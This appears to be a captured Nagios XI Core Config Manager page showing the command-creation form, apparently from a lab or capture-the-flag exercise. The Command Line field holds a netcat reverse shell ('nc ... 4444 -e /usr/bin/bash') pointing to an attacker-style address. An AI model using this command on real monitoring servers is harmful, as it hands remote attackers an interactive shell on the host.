 Nagios® XI
Navigation
Core Config Manager
Quick Tools
Apply Configuration
Configuration Snapshots
Monitoring Plugins
Configuration Wizards
Monitoring
Hosts
Services
Host Groups
Service Groups
Alerting
Contacts
Contact Groups
Time Periods
Host Escalations
Service Escalations
Templates
Commands
>_ Commands
Advanced
Tools
CCM Admin
Command Management
Command Name *
test
Example: check_example
Command Line *
/usr/bin/nc 10.10.14.180 4444 -e /usr/bin/bash
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins
Save Cancel